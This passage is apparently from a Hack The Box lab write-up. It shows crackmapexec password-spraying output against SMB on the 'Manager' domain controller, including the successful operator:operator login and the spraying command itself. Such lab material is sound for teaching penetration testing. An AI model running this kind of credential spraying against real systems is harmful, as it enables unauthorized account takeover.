 t timed out.
SMB 10.10.11.236 445 DC01 [-] manager.htb\raven:raven STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\raven:operator STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\raven:jinwoo STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\raven:chinhae STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\raven:zhong STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] Connection Error: The NETBIOS connection with the remote hos
t timed out.
SMB 10.10.11.236 445 DC01 [-] manager.htb\raven: STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\operator:ryan STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\operator:guest STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\operator:cheng STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\operator:raven STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\operator:administrator STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\operator:ryan STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\operator:raven STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [+] manager.htb\operator:operator
┌──(root㉿kali)-[~/HacktheBox/Windows/Manager]
└─# crackmapexec smb 10.10.11.236 -u domainusers.txt -p lowercase_users.txt